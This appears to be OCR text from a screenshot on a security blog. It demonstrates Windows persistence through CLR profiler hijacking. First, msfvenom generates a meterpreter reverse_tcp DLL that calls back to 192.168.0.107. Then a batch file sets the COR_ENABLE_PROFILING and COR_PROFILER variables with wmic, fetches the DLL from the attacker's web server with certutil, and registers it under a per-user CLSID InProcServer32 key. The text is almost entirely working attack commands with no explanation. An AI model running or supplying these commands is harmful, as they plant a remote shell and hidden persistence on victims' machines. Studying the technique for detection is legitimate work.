 root@kali:~/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.1
68.0.107 LPORT=12345 -f dll -o /var/www/html/dll.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
222.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
wmic ENVIRONMENT create name="COR_ENABLE_PROFILING",username="%username%",VariableValue="1"
wmic ENVIRONMENT create name="COR_PROFILER",username="%username%",VariableValue="{11111111-1111-1111-1111-111111111111}"
certutil.exe -urlcache -split -f http://192.168.0.107/dll.dll
certutil.exe -urlcache -split -f http://192.168.0.107/dll.dll delete
SET KEY=HKEY_CURRENT_USER\Software\Classes\CLSID\{11111111-1111-1111-1111-111111111111}\InProcServer32
REG.EXE ADD %KEY% /VE /T REG_SZ /D "%CD%\dll.dll" /F
REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F
安全先师